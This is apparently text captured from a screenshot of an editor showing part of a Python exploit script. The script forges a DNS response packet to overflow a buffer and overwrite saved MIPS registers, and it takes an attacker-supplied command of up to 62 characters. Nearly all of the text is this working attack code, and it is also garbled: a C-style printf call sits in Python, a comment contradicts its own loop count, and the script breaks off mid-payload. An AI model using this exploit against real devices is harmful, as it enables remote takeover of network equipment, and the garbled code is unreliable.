 File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
if len(sys.argv) > 4:
    spoof_list = sys.argv[3]
    iface = sys.argv[4]
else:
    spoof_list = None
if len(cmd) > MAX_CMD_LEN:
    printf("ERROR: command must be 62 characters or less");
    usage()
TXID = [0x36, 0x3b]
FLAGS = [0x81, 0x80]
QDCOUNT = [0, 0]
ANCOUNT = [0, 1]
NSCOUNT = [0, 0]
ARCOUNT = [0, 0]
# Build a DNS packet
buf = []
buf += TXID
buf += FLAGS
buf += QDCOUNT
buf += ANCOUNT
buf += NSCOUNT
buf += ARCOUNT
## Do 3 loops of 0x3f to fill 0xC0 of DNS_query_buf
for i in range(0, 4):
    buf += [ANSWER_PARSER_LOOP_SZ]
    for j in range(0, ANSWER_PARSER_LOOP_SZ):
        buf += [0x41]
## Overwrite two locals and $s0 to $s7
buf += [0x2b]
# last 4 bytes of DNS_query_buf
buf += struct.pack(">I", 0x41414141)
99,1 39%